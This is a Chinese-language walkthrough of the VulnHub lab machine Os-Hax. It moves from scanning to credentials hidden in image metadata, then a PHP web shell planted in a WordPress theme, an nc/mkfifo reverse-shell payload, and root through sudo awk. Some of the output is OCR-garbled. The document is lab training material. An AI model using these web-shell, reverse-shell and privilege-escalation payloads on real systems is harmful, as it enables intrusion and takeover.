# 靶机系列测试教程 Os-Hax

# 1 简介

# 1.1 交流平台

随着教程的推出,看视频的人也越来越多,随之而来的问题也增多,本人平时非常忙,难以有时间回复大家的问题,特意建立了一个 QQ 群,里面有很多这方面的高手,有什么不懂的,请到群里提问,问问题的时候,一定要详细,不然没人会回复你,另外本人有时间会在群内直播测试靶机,还没加上群的赶快加上了。

交流 QQ 群

微信号



## 1.2 靶机介绍

| 描述         | 说明                                                        |  |
|------------|-----------------------------------------------------------|--|
| Difficulty | Intermediate                                              |  |
| Flag       | boot-root                                                 |  |
| Learing    | exploit   web application Security   Privilege Escalation |  |
| Contact    | https://www.linkedin.com/in/rahulgehlaut/                 |  |

#### 下载地址

https://www.vulnhub.com/entry/hacknos-os-hax,389/

难度 为中级

## 2 测试过程

#### 2.1 nmap 探测端口信息

nmap -sV -sC- 192.168.0.156 -oA os-hax-allports



## 2.2 gobuster 扫描目录

gobuster dir -u http://192.168.0.156 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

/img (Status: 301) /html (Status: 301) /css (Status: 301) /wordpress (Status: 301) /js (Status: 301) /server-status (Status: 403)

## 2.3 通过图片获取字符目录

访问目录 /img/发现存在目录写浏览

| Index of              | /img             | 0                |         |  |
|-----------------------|------------------|------------------|---------|--|
| Name                  | Last modified    | <u>Size</u> Desc | ription |  |
| Parent Director       | ry               |                  |         |  |
| 🛃 bg.jpg              | 2019-11-01 10:58 | 759K             |         |  |
| 🛐 <u>fcon.ico</u>     | 2019-06-24 23:27 | 23K              |         |  |
| 🛐 <u>flaghost.png</u> | 2019-11-01 16:20 | 26K              |         |  |
| icons/                | 2019-06-24 23:27 | -                |         |  |

下载 flaghost.png 查看图片属性 exiftool flaghost.png 得到字符 passwd@45

| root@kali:~/Downloads# exiftool | flaghost.png                |
|---------------------------------|-----------------------------|
| ExifTool Version Number         | : 11.76                     |
| File Name                       | : flaghost.png              |
| Directory                       | :.                          |
| File Size                       | : 26 kB                     |
| File Modification Date/Time     | : 2019:12:18 19:45:20-09:00 |
| File Access Date/Time           | : 2019:12:18 19:47:11-09:00 |
| File Inode Change Date/Time     | : 2019:12:18 19:45:20-09:00 |
| File Permissions                | : rw-rr                     |
| File Type                       | : PNG                       |
| File Type Extension             | : png                       |
| MIME Type                       | : image/png                 |
| Image Width                     | : 387                       |
| Image Height                    | : 98                        |
| Bit Depth                       | : 8                         |
| Color Type                      | : RGB                       |
| Compression                     | : Deflate/Inflate           |
| Filter                          | : Adaptive                  |
| Interlace                       | : Noninterlaced             |
| Pixels Per Unit X               | : 3780                      |
| Pixels Per Unit Y               | : 3780                      |
| Pixel Units                     | : meters                    |
| Make                            | : passw@45                  |
| Image Size                      | : 387×98                    |
| Megapixels                      | : 0.038                     |

# 2.4 获取 wordpress 账号和密码

passwd@45 编码之后访问获取 flag2.txt

i+++++ +++++ [->++ +++++ ++++<] >+++++ +++++ ++++++ .<++++ +[->----<]
>----<]>----<]>----<]>-++++[->++++]>+++++ .<++++[->-------<]>----<]>----<]>----<]>----<]>----<]>----

<u>https://www.splitbrain.org/services/ook</u> 解密字符 web:Hacker@4514

# 2.5 获取 shell 权限

首先编辑 vi /etc/hosts

192.168.0.156 localhost

访问 http://localhost/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentynineteen

写入<?php system(\$\_POST['cmd']);?>



WordPress 5.3.2 is available! Please update now.

# **Edit Themes**

#### Twenty Nineteen: Theme Header (header.php)

Selected file content:

```
1 <?php
2 system($ REQUEST['cmd']);
3 /**
   * The header for our theme
4
5
   *
6 * This is the template that displays all of the <head> section and
  id="content">
7
8 * @link https://developer.wordpress.org/themes/basics/template-fil
9
   **
10 * @package WordPress
11 * @subpackage Twenty Nineteen
12 * @since 1.0.0
13 */
14 ?><!doctype html>
15 <html <?php language attributes(); ?>>
16 <head>
17
      <meta charset="<?php bloginfo( 'charset' ); ?>" />
     <meta name="viewport" content="width=device-width, initial-scal
18
      <link rel="profile" href="https://gmpg.org/xfn/11" />
19
      <?php wp head(); ?>
20
```

# 2.6 反弹 shell

nc -lvnp 9001 cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f]/bin/sh+-i+2>%261|nc+192.168.0.124+9001+>/tmp/f



切换 python shell

python -c 'import pty;pty.spawn("/bin/bash")'



## 2.7 登录 web 用户

su web 输入密码 Hacker@4514



## 2.8 特权提升

sudo-l 看到可以使用 awk 命令



调用 system 函数成功提权到 root sudo awk '{ system("/bin/bash")}'

| root@jax:~# cat /root/final.txt                                                    |
|------------------------------------------------------------------------------------|
| עבבין אין דער דער איין איין איין איין איין איין איין איי                           |
| ingt 127.0.0.1 (netwask 255.0.0.0)<br>ingt6 ::1 (netfikter 128) scopeld #el0clusts |
| MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b                                        |
| Rahul_Gehlaut 👄 https://www.linkedin.com/in/rahulgehlaut/                          |
| Web_Site =>> http://jameshacker.me<br>root@jax:~# a                                |

# 3 修复建议

- 升级 Ubuntu 版本
- 修改/etc/sudoers 文件
- apache 目录 设置不可浏览